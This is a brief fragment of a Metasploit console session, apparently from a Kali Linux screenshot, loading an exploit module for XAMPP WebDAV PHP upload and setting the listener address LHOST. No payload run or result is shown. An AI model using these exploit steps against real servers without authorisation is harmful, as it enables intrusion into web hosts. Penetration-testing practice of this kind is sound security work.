 0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/xampp_webdav_upload_php) > sel lhost 10.20.5.56
[-] Unknown command: sel
msf6 exploit(windows/http/xampp_webdav_upload_php) > set lhost 10.20.5.56
lhost => 10.20.5.56
msf6 exploit(windows/http/xampp_webdav_upload_php) >
KALI LINUX